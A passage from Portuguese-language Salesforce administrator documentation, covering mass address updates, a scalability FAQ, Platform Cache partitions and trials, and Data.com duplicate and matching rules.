A caixa Valores disponíveis exibe os valores de endereços encontrados nos registros existentes. Para localizar mais endereços para atualizar, insira um valor integral ou parte dele e clique em **Localizar**.

Se sua organização tiver grandes quantidades de dados, insira os valores existentes a serem atualizados na área de texto, em vez de usar a caixa Valores disponíveis. Separe cada um dos valores com uma nova linha.

**5.** No campo **Substituir valores selecionados por**, insira o valor que deverá substituir os dados de endereço especificados e clique em **Avançar**. Se a sua organização tiver grandes quantidades de dados, esse campo será denominado **Substituir os valores inseridos por**.

São exibidos o número e o tipo de registros de endereços para atualizar. Se você tiver grandes quantidades de dados, apenas os valores para atualizar serão exibidos.

**6.** Clique em **Substituir** para atualizar os valores.

#### CONSULTE TAMBÉM:

[Listas de opções de Estado e País](#page-408-0)

# Perguntas frequentes sobre escalabilidade

**•** [Quão escalável o Salesforce é?](#page-757-0)

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições, exceto **Database.com**

## PERMISSÕES DO USUÁRIO

Para atualizar endereços em massa:

**•** "Modificar todos os dados"

Para atualizar endereços de contratos em massa:

**•** "Modificar todos os dados"

E

"Ativar contratos"

**•** [Observarei uma diminuição no desempenho à medida que a base de assinantes do Salesforce aumentar?](#page-757-1)

# <span id="page-757-0"></span>Quão escalável o Salesforce é?

O serviço tem a capacidade de escalar até as maiores equipes. A arquitetura por trás do serviço foi criada para operar com milhões de usuários. Nós escalamos com a velocidade exigida pelos clientes.

# <span id="page-757-1"></span>Observarei uma diminuição no desempenho à medida que a base de assinantes do Salesforce aumentar?

Não. Estamos muito atentos ao desempenho e projetamos o serviço para ser escalável de maneira que possamos estar constantemente à frente das demandas dos clientes. Nossa arquitetura nos permite adicionar facilmente servidores de Web e de aplicativos para atender a mais usuários. A arquitetura do sistema também nos permite adicionar mais servidores de banco de dados quando necessário para atender a mais usuários. Além disso, a instalação que hospeda nossos servidores nos garante largura de banda suficiente, que podemos aumentar conforme necessário.

# <span id="page-757-2"></span>Cache da plataforma Force.com

# Definir partições para dados colocados em cache com o cache da plataforma Force.com

O uso do Cache da plataforma pode acelerar a execução dos aplicativos ao permitir que eles armazenem dados reutilizáveis na memória. Os aplicativos podem acessar rapidamente esses dados, eliminando a necessidade de duplicação de cálculos e solicitações ao banco de dados em transações subsequentes.

Para usar o Cache da plataforma, primeiro configure partições usando a ferramenta Partição de cache da plataforma em Configuração. Depois de configurar as partições, você poderá adicionar, acessar e remover dados delas usando a API Apex do Cache da plataforma.

Use partições de Cache da plataforma para melhorar o desempenho dos seus aplicativos. As partições lhe permitem distribuir o espaço em cache da maneira que funcione melhor para os seus aplicativos. O armazenamento de dados em cache nas partições designadas assegura que eles não sejam substituídos por outros aplicativos ou por dados menos importantes.

Para acessar a ferramenta Partição, em Configuração, insira *Cache da plataforma* na caixa Busca rápida e selecione **Cache da plataforma**.

Use a ferramenta Partição de cache da plataforma para:

- **•** Solicitar um cache de avaliação.
- **•** Criar, editar ou excluir partições de cache.
- **•** Alocar os recursos de cache da sessão e de cache da organização de cada partição para balancear o desempenho entre os aplicativos.
- **•** Exibir um instantâneo da capacidade, detalhamento e alocações de partição (em KB ou MB) do cache atual da organização.
- **•** Exibir detalhes sobre cada partição.
- **•** Transformar qualquer partição na partição padrão.

Para usar o Cache da plataforma, crie pelo menos uma partição. Cada partição tem um segmento de cache da sessão e um segmento de cache da organização, e você pode alocar capacidade separada para cada segmento. O cache da sessão pode ser usado para armazenar dados de sessões de usuário individuais e o cache da organização é usado para dados que qualquer usuário na organização pode acessar. Você pode distribuir o espaço de cache de sua organização entre um número qualquer de partições. As alocações de cache da sessão e da organização podem ser zero ou maiores que cinco e devem ser números inteiros. A soma de todas as alocações de partição, incluindo

a partição padrão, é igual à alocação total de Cache da plataforma. A capacidade total alocada de todos os segmentos de cache deve ser menor ou igual à capacidade geral da organização.

Você pode definir qualquer partição como partição padrão, mas pode ter apenas uma partição padrão. Quando a capacidade da partição padrão é totalmente utilizada e é igual a zero, você não pode criar mais partições. Quando uma partição não tem alocação, as operações de cache (como get e put) não são acionadas e nenhum erro é retornado.

Por padrão, cálculos de capacidade ocorrem a cada cinco minutos. Para assegurar que você esteja vendo a capacidade e a alocação mais recentes, clique em **Recalcular**.

#### CONSULTE TAMBÉM:

[Guia do desenvolvedor do Apex](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_cache_namespace_overview.htm) [Solicitar uma avaliação do Cache da plataforma](#page-758-0) [Comprar Cache da plataforma](#page-759-0)

# <span id="page-758-0"></span>Solicitar uma avaliação do Cache da plataforma

Se você desejar testar as melhorias de desempenho proporcionadas pelo uso do Cache da plataforma na sua organização, solicite um cache de avaliação. As versões Enterprise, Unlimited e Performance Edition são entregues com alguma quantidade de cache, mas geralmente a adição de mais cache proporciona melhorias de desempenho ainda mais significativas. Quando a sua solicitação de avaliação for aprovada, você poderá alocar capacidade a partições e experimentar o uso do cache em diferentes cenários. O teste do cache de avaliação lhe permite tomar uma decisão fundamentada sobre a aquisição de mais cache.

A Salesforce geralmente aprova solicitações de cache de avaliação em três dias. Quando sua solicitação é aprovada, você recebe 60 MB de espaço de cache de avaliação, que permanece ativo por dez dias úteis. Se precisar de mais espaço de cache de avaliação, entre em contato com a Salesforce.

Nota: Você poderá fazer até dez solicitações de cache de avaliação e terá que aguardar 90 dias entre as avaliações. Se precisar de mais de dez dias para testar totalmente o desempenho do cache, entre em contato com a Salesforce.

Depois de solicitar o cache de avaliação, você receberá emails aos seguintes intervalos.

#### **Na ativação**

Você tem dez dias úteis para testar o cache de avaliação na sua organização. Agora você pode alocar capacidade às partições.

#### **Três dias antes da expiração**

Antes da expiração, lembre-se de reconfigurar as partições para cancelar a alocação do espaço de avaliação adicionado.

#### **Na expiração**

O cache de avaliação é removido da sua organização.

Nota: Se você não tiver desalocado espaço suficiente, o Salesforce reduzirá o tamanho das suas partições para remover o espaço de cache de avaliação concedido.

# Organizações Developer Edition

Você pode solicitar um cache de avaliação para uma organização Developer Edition. Depois de se registrar em nome da organização, solicite o cache de avaliação usando a ferramenta Partição de cache da plataforma. Quando sua solicitação de avaliação for aprovada, você receberá espaço de cache de avaliação com validade de três a seis meses. ISVs que estejam usando organizações Developer Edition para criar pacotes gerenciados podem obter 10 MB de cache de avaliação para até duas organizações Developer Edition. Os ISVs podem entrar em contato com o representante da Salesforce para obter um cache de avaliação em organizações Developer Edition.

# Algoritmo de redução de cache

No final do seu período de avaliação, o Salesforce remove o espaço de cache de avaliação concedido à sua organização. Antes do fim da avaliação, lembre-se de desalocar o espaço do cache de avaliação. Você pode desalocar o espaço redefinindo as alocações de partição na ferramenta Partição de cache da plataforma. Se você não desalocar o espaço de cache, a Salesforce removerá o cache concedido usando o seguinte processo.

**•** O sistema remove primeiramente o cache da menor partição não padrão.

Nota: O tamanho da partição é a alocação total para a partição, que inclui o cache para toda a organização e cache específico do namespace.

- **•** O sistema então avança pelas partições em ordem crescente de tamanho. Se várias partições tiverem o mesmo tamanho, o sistema removerá o cache proporcionalmente dessas partições.
- **•** O sistema reduz as partições para um tamanho mínimo de 5 MB, a menos que isso não permita a remoção de todo o espaço de cache de avaliação. Nesse caso, as partições são reduzidas para 0 MB.
- **•** A partição padrão (se houver) será reduzida por último, e apenas se o espaço de cache de avaliação não puder ser removido de todas as outras partições.

Se houver espaço não alocado:

- **•** Se a quantidade de espaço não alocado for maior que a quantidade de espaço que precisa ser removida, o sistema removerá apenas o espaço não alocado.
- **•** Se a quantidade de espaço não alocado for menor que a quantidade de espaço que precisa ser removida, o sistema removerá primeiramente o espaço não alocado. O sistema então seguirá o processo de redução de cache para remover a quantidade restante.

#### <span id="page-759-0"></span>CONSULTE TAMBÉM:

[Definir partições para dados colocados em cache com o cache da plataforma Force.com](#page-757-2) [Comprar Cache da plataforma](#page-759-0)

# Comprar Cache da plataforma

Você pode comprar espaço de Cache da plataforma para melhorar o desempenho do seu aplicativo.

O Cache da plataforma está disponível para clientes com organizações Enterprise Edition e superiores. As seguintes edições são fornecidas com algum espaço em cache padrão, mas geralmente a adição de mais cache proporciona melhorias de desempenho ainda mais significativas.

- **•** Enterprise Edition (10 MB por padrão)
- **•** Unlimited Edition (30 MB por padrão)
- **•** Performance Edition (30 MB por padrão)

Para determinar a quantidade de cache que beneficiaria seus aplicativos, você pode solicitar um cache de avaliação e testá-lo na sua organização. O Cache da plataforma pode aumentar o desempenho nas seguintes situações, entre muitas outras.

- **•** Organizações com uma grande quantidade de personalizações do Apex
- **•** Organizações com um grande número de usuários simultâneos
- **•** Organizações ou aplicativos com consultas ou cálculos complexos

Adicionalmente, ISVs podem adquirir cache para uso com os aplicativos que fornecem aos clientes.

O espaço de cache é vendido em blocos de 10 MB, com uma assinatura anual. Para comprar o Cache da plataforma, fale com um representante da Salesforce.

CONSULTE TAMBÉM:

[Definir partições para dados colocados em cache com o cache da plataforma Force.com](#page-757-2) [Solicitar uma avaliação do Cache da plataforma](#page-758-0)

# <span id="page-760-0"></span>Gerenciar registros duplicados no Salesforce

Manter dados simples e precisos é uma das coisas mais importantes que você pode fazer para ajudar sua organização a aproveitar o Salesforce ao máximo. Use o gerenciamento de duplicados do Data.com para controlar se e quando os usuários poderão criar registros duplicados no Salesforce, personalizar a lógica usada para identificar duplicados e criar relatórios sobre registros duplicados que os usuários salvam.

Nota: O gerenciamento de duplicados usa tecnologia do Data.com, mas não é necessária uma licença do Data.com.

Desde a versão Spring '15, todas as novas organizações do Salesforce vêm com os recursos de gerenciamento de duplicados já configurados e ativados para contas, contatos e leads. Outras organizações devem configurar e ativar manualmente os recursos de gerenciamento de duplicados. Após configurar Gerenciamento de duplicados, é assim que funciona.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

- **•** Quando um usuário tentar salvar um novo registro, o registro é primeiramente comparado aos registros existentes do Salesforce para identificar possíveis duplicados (1). Os critérios usados para comparar registros e identificar possíveis duplicados são definidos por uma regra de correspondência. Em seguida, uma lista de possíveis duplicados é retornada (2). O que acontece quando o registro que está sendo salvo é identificado como um possível duplicado depende do que foi definido na regra sobre duplicados (3). Por exemplo, a regra sobre duplicados pode impedir que usuários salvem o possível registro duplicado ou pode permitir que eles o salvem de qualquer forma. As opções Bloquear e Permitir incluem um alerta que avisa aos usuários por que não podem salvar o registro e o que precisam fazer. A opção Permitir permite reportar os registros duplicados.
- **•** Quando um usuário tenta salvar um registro editado, o registro é verificado primeiramente para ver se o usuário alterou o valor de um campo de regra correspondente. Nesse caso, o processo de gerenciamento de duplicados funciona conforme descrito para novos registros. Caso contrário, nenhuma ação adicional será executada e os registros duplicados não serão detectados.



#### [Considerações sobre o uso de gerenciamento de duplicados](#page-762-0)

O Gerenciamento de duplicados do Data.com inclui limites para regras de duplicação, regras de correspondência e conjuntos de registros duplicados.

#### [Conceitos sobre o gerenciamento de duplicados](#page-764-0)

Para configurar o Gerenciamento de duplicados do Data.com com mais eficiência, é importante compreender alguns conceitos importantes.

#### [Configurar o Gerenciamento de duplicados no Salesforce](#page-768-0)

Para usar o Gerenciamento de duplicados do Data.com na sua organização, são necessárias duas regras separadas: uma regra de duplicação e uma regra de correspondência. A regra sobre duplicados informa ao Salesforce que ação executar quando forem identificadas duplicatas. A regra de correspondência define como os registros são comparados uns aos outros a fim de identificar possíveis duplicatas.

#### [Referência da regra de correspondência](#page-772-0)

Aqui estão algumas informações adicionais que o ajudarão a entender como as regras de correspondência funcionam e como usá-las.

#### [Referência de regra sobre duplicados](#page-790-0)

Aqui estão algumas informações adicionais que o ajudarão a entender como as regras sobre duplicados funcionam e como usá-las.

#### [Perguntas frequentes sobre o gerenciamento de duplicados](#page-793-0)

Respostas a perguntas comuns sobre o Gerenciamento de duplicados do Data.com.

#### CONSULTE TAMBÉM:

[Conceitos sobre o gerenciamento de duplicados](#page-764-0) [Configurar o Gerenciamento de duplicados no Salesforce](#page-768-0) [Referência da regra de correspondência](#page-772-0)

# <span id="page-762-0"></span>Considerações sobre o uso de gerenciamento de duplicados

O Gerenciamento de duplicados do Data.com inclui limites para regras de duplicação, regras de correspondência e conjuntos de registros duplicados.

## Considerações para regras sobre duplicados

- **•** As regras de duplicação estão disponíveis para contas, contatos, leads e objetos personalizados. Todos os outros objetos, incluindo Oportunidades e Contas pessoais, ainda não têm suporte.
- **•** As regras de duplicação não são executadas quando:
	- **–** Registros são criados usando Criação rápida.
	- **–** Leads são convertidos em contas ou contatos e a organização não possui a permissão "Usar conversão de lead do Apex".
	- **–** Registros são restaurados com o botão **Cancelar exclusão**.
	- **–** Registros são adicionados usando o Exchange Sync.
	- **–** Registros são mesclados manualmente.
	- **–** Um usuário de Autoatendimento cria registros e as regras incluem condições baseadas no objeto Usuário.
	- **–** Condições de regra sobre duplicados são definidas para campos de relacionamento de pesquisa e os registros sem valor nesses campos são salvos. Por exemplo, você tem uma condição especificando que uma regra sobre duplicados seja executada apenas quando Campaign DOES NOT CONTAIN 'Salesforce'. Então, se você adicionar um registro sem valor no campo Campaign, a regra sobre duplicados não será executada.
- **•** Em alguns casos, se as regras sobre duplicados estiverem definidas para exibir um alerta quando duplicados forem encontrados, os usuários sempre serão impedidos de salvar registros e não verão uma lista de duplicados. Essa situação ocorre quando:
	- **–** Registros são adicionados usando as ferramentas de importação de dados.
	- **–** Uma conta pessoal é convertida em conta comercial (e a conta comercial recém-criada corresponde a contas comerciais existentes).
	- **–** Registros são adicionados ou editados usando APIs do Salesforce.
- **•** Se você estiver salvando vários registros ao mesmo tempo e suas regras de duplicação estiverem configuradas para *Bloquear* ou *Alertar*, os registros incluídos na mesma operação de salvamento não serão comparados entre si, apenas com os registros já existentes no Salesforce. Esse comportamento não afeta a ação *Relatório*, e os conjuntos de registros duplicados incluem registros que correspondem a outros registros na mesma operação de gravação.
- **•** Não há suporte a listas de opções personalizadas que estejam incluídas em uma regra de correspondência utilizada em uma regra sobre duplicados entre objetos.
- **•** O Translation Workbench não funciona com o texto de alerta personalizado nas regras de duplicado.
- **•** Até cinco regras sobre duplicados ativas são permitidas por objeto.
- **•** São permitidas até três regras de correspondência por regra de duplicação, e cada regra de correspondência deve ser de um objeto diferente.
- **•** A partir da versão Spring '15, todas as novas organizações do Salesforce vêm com os recursos de gerenciamento de duplicados ativados para contas, contatos e leads. Novas organizações vêm com regras sobre duplicados padrão para contas, contatos e leads. Cada regra sobre duplicados é associada a uma regra de correspondência. Você pode desativar essas regras ou criar regras personalizadas.

# Considerações sobre regras de correspondência

- **•** As regras de correspondência estão disponíveis para contas, contatos, leads e objetos personalizados. Todos os outros objetos, incluindo Oportunidades e Contas pessoais, ainda não têm suporte.
- **•** Regras de correspondência padrão e personalizadas que usam métodos de correspondência parcial têm suporte apenas a caracteres latinos. Se você está usando dados internacionais, recomendamos usar o método de correspondência Exata em suas regras de correspondência.
- **•** Se um campo em um objeto não estiver mais disponível para a sua organização, isso poderá fazer com que as regras de correspondência com mapeamentos para esse campo sejam ignoradas e a detecção de duplicação seja afetada. Verifique todos os mapeamentos de campo de regra de duplicação de um objeto se houver uma alteração nos campos disponíveis para a sua organização. Por exemplo, o campo Status de limpeza está disponível apenas para clientes com uma licença do Data.com. Se a sua organização não tiver mais uma licença do Data.com, esse campo não estará mais disponível e as regras de correspondência com mapeamentos para esse campo serão ignoradas.
- **•** Somente um campo de relacionamento de pesquisa é permitido por regra de correspondência.
- **•** Até cinco regras de correspondência ativas são permitidas por objeto.
- **•** São permitidas até 25 regras de correspondência ativas no total.
- **•** São permitidas até 100 regras de correspondência no total (ativas e inativas).
- **•** É possível ativar ou desativar até 5 regras de correspondência simultaneamente.
- **•** Regras de correspondência que incluam campos com Criptografia de plataforma não detectam duplicados. Se a sua organização tiver a Criptografia de plataforma ativada, certifique-se de que suas regras de correspondência não incluam campos criptografados.

# Considerações sobre conjuntos de registros duplicados

- **•** Por padrão, os conjuntos de registros duplicados ficam visíveis somente para administradores, mas o administrador pode conceder visibilidade a outros usuários.
- **•** Se um lead for identificado como duplicado, mas for convertido antes da criação do conjunto de registros duplicados, o lead convertido não será incluído em um conjunto de duplicados.

CONSULTE TAMBÉM:

[Regras sobre duplicados](#page-764-1)

# <span id="page-764-0"></span>Conceitos sobre o gerenciamento de duplicados

Para configurar o Gerenciamento de duplicados do Data.com com mais eficiência, é importante compreender alguns conceitos importantes.

#### [Regras sobre duplicados](#page-764-1)

As regras sobre duplicados são usadas para controlar se e quando você pode salvar registros duplicados no Salesforce.

#### [Regras de correspondência](#page-765-0)

As regras de correspondência são usadas para identificar registros duplicados dentro do Salesforce.

#### [Conjuntos de registro duplicado](#page-765-1)

Veja rapidamente uma lista de registros duplicados, agrupados em conjuntos de duplicados, clicando na guia Conjuntos de registro duplicado. Para fazer isso, sua organização precisa usar a ação de relatório com suas regras sobre duplicatas.

#### [Registros de erros de duplicados](#page-766-0)

Se sua organização usa o Gerenciamento de duplicados do Data.com, você pode visualizar erros de sistema que impedem que as regras sobre duplicados ou as regras de correspondência sejam executadas com sucesso.

#### [Como o Gerenciamento de duplicados afeta seus usuários](#page-766-1)

<span id="page-764-1"></span>Depois que você tiver criado e ativado regras sobre duplicados e os usuários tentarem salvar um registro identificado como possível duplicata, receberão orientação sobre como proceder. Isto é o que eles verão.

# Regras sobre duplicados

As regras sobre duplicados são usadas para controlar se e quando você pode salvar registros duplicados no Salesforce.

As regras sobre duplicados informam ao Salesforce qual ação executar quando você tenta criar um registro duplicado. Cada regra sobre duplicados requer pelo menos uma regra de correspondência para identificar os registros possivelmente duplicados.

Você pode configurar sua regra sobre duplicados para realizar uma ação quando um registro é criado e editado. No entanto, a regra só será executada em registros editados se os campos editados estiverem incluídos na regra de correspondência associada.

A partir da versão Spring '15, todas as novas organizações do Salesforce vêm com regras sobre duplicados padrão configuradas e ativadas para contas, contatos e leads. Recomendamos que você use as regras sobre duplicados padrão, pois elas são projetadas para funcionar com as regras de

correspondência padrão de modo a retornar os melhores candidatos possíveis. Você pode desativar as regras sobre duplicados padrão a qualquer momento. Também é possível criar regras sobre duplicados personalizadas.

Exemplo: A regra sobre duplicados pode impedir que você salve registros que foram identificados como possíveis duplicados, ou permitir que você os salve mesmo assim. As opções Bloquear e Permitir incluem um alerta informando por que você não pode salvar o registro e o que deve fazer. A opção Permitir inclui a capacidade de gerar um relatório de registros duplicados.

#### CONSULTE TAMBÉM:

[Criar ou editar regras sobre duplicados](#page-768-1) [Gerenciar registros duplicados no Salesforce](#page-760-0) EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

**EDICÕES** 

# <span id="page-765-0"></span>Regras de correspondência

As regras de correspondência são usadas para identificar registros duplicados dentro do Salesforce.

Assista a um vídeo:  $\bigcirc$  [Noções básicas sobre regras de correspondência](http://salesforce.vidyard.com/watch/PdYJPLbTqiI-kCXlWrr32w)

Uma regra de correspondência é composta por campos individuais organizados em uma equação. Cada campo contém critérios de correspondência que determinam como comparar os campos e quais condições precisam ser atendidas para que o campo específico seja considerado uma correspondência.

Depois que uma regra de correspondência é ativada, uma ou mais chaves de correspondência são criadas automaticamente e aplicadas aos registros existentes. (Também chamado de indexação, esse processo melhora o desempenho e retorna um melhor conjunto de candidatos correspondentes, visto que a regra de correspondência só procura por duplicados entre os registros com a mesma chave de correspondência.)

Classic e Lightning Experience Disponível em: Edições

Disponível em: Salesforce

**Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

Quando a regra de correspondência é executada, ela compara cada campo com o campo correspondente nos registros existentes que compartilham as mesmas chaves de correspondência e usa os mesmos critérios para determinar a proximidade entre os campos e, por fim, a correspondência.

Exemplo: Uma regra de correspondência simples poderia especificar que, se os valores de Email e Telefone de dois registros correspondem de forma exata, eles podem ser duplicatas. Também é possível usar uma variedade de métodos de correspondência "parcial" para comparar os campos.

Use regras de correspondência com regras sobre duplicados para gerenciar se e quando os usuários têm permissão para criar registros duplicados no Salesforce.

Você pode usar as regras de correspondência padrão ou criar sua própria regra de correspondência personalizada. Recomendamos o uso das regras de correspondência padrão, pois elas foram cuidadosamente projetadas para retornar o melhor conjunto possível de candidatos correspondentes.

#### <span id="page-765-1"></span>CONSULTE TAMBÉM:

[Criar ou editar regras de correspondência personalizadas](#page-770-0) [Referência da regra de correspondência](#page-772-0)

# Conjuntos de registro duplicado

Veja rapidamente uma lista de registros duplicados, agrupados em conjuntos de duplicados, clicando na guia Conjuntos de registro duplicado. Para fazer isso, sua organização precisa usar a ação de relatório com suas regras sobre duplicatas.

Quando um usuário salva um registro identificado como uma duplicata conforme uma regra sobre duplicatas com a ação relatório:

- **•** O registro salvo e todas as suas duplicatas, até 100, serão atribuídos a um conjunto de registros duplicados novo ou existente.
- **•** O registro salvo e cada uma das suas duplicatas serão listados como um registro duplicado dentro do conjunto de registros duplicados.
- **•** Se a regra sobre duplicados estiver configurada para localizar duplicados nos objetos, todos os duplicados em objetos cruzados serão listados como itens de registro duplicados no conjunto de registros duplicados.

Conjuntos de registros duplicados e itens de registros duplicados podem ser usados para fazer o seguinte.

**•** [Criar tipos de relatórios personalizados](#page-771-0)

#### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

- **•** Criar campos personalizados
- **•** Escrever regras de validação, acionadores e regras de fluxo de trabalho
- **•** Modificar os campos que podem aparecer nos respectivos layouts de página

#### CONSULTE TAMBÉM:

[Considerações sobre o uso de gerenciamento de duplicados](#page-762-0)

# <span id="page-766-0"></span>Registros de erros de duplicados

Se sua organização usa o Gerenciamento de duplicados do Data.com, você pode visualizar erros de sistema que impedem que as regras sobre duplicados ou as regras de correspondência sejam executadas com sucesso.

Em Configuração, insira *Registros de erros de duplicados* na caixa Busca rápida e selecione **Registros de erros de duplicados**. Lá, você poderá ver se ocorreram erros e quais. Os registros de erros são excluídos após 90 dias.

**Exemplo**: Aqui estão alguns cenários que podem produzir um erro no registro.

- **•** O mecanismo de correspondência usado para correspondência parcial está temporariamente indisponível. Por isso, quaisquer regras de correspondência que incluam métodos de correspondência parcial não funcionarão.
- <span id="page-766-1"></span>**•** A ação Relatório nas regras sobre duplicados falha porque o sistema não pode criar um conjunto de registros duplicados.

## Como o Gerenciamento de duplicados afeta seus usuários

Depois que você tiver criado e ativado regras sobre duplicados e os usuários tentarem salvar um registro identificado como possível duplicata, receberão orientação sobre como proceder. Isto é o que eles verão.

### **EDIÇÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Professional**, **Enterprise**, **Performance**, **Unlimited** e **Developer**

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

**Lead Owner** 



- **•** Todas as regras sobre duplicados incluem uma mensagem gerada pelo sistema (1) sobre quantas possíveis duplicatas foram localizadas. O número de possíveis duplicatas inclui somente os registros aos quais o usuário tem acesso, mesmo que a segurança em nível de registro da regra sobre duplicados tenha sido definida para *Ignorar regras de compartilhamento*. (A opção *Ignorar regras de compartilhamento* informa à regra de correspondência associada para comparar todos os registros, independentemente do acesso do usuário.) Caso o usuário não tenha acesso a nenhum dos registros identificados como possíveis duplicações, então, essa mensagem apenas afirma que há duplicações detectadas e não incluirá um número. As possíveis duplicações exibidas na lista incluem somente os registros aos quais o usuário tem acesso.
- **•** Se sua regra sobre duplicados incluir um alerta, ele aparecerá abaixo da mensagem gerada pelo sistema (2).
- **•** Se sua regra sobre duplicados permitir que os usuários salvem um registro apesar de ele ser uma possível duplicata, o botão**Salvar (ignorar alerta)** estará presente (3). Se sua regra sobre duplicados impedir os usuários de salvar um registro que é uma possível duplicata, o botão **Salvar** estará presente, mas o registro não poderá ser salvo com êxito até que o usuário faça as alterações necessárias no registro, de modo que ele deixe de ser sinalizado como possível duplicata.
- **•** A lista de possíveis duplicatas (4) inclui somente os registros aos quais o usuário tem acesso. Os campos mostrados na lista incluem apenas os campos aos quais o usuário tem acesso (até os primeiros 7 campos que foram comparados pela regra de correspondência associada). Essa lista exibe até cinco registros, mas se forem encontradas mais de cinco duplicações, os usuários podem clicar em **Mostrar tudo >>** para ver a lista completa de registros, até 100. Os registros são listados na ordem de sua última modificação. Os usuários podem acessar diretamente um dos registros da lista clicando em seu link.
- **•** Os campos realçados (5) são os que foram comparados pela regra de correspondência associada e tiveram a correspondência determinada.

CONSULTE TAMBÉM:

[Gerenciar registros duplicados no Salesforce](#page-760-0)

# <span id="page-768-0"></span>Configurar o Gerenciamento de duplicados no Salesforce

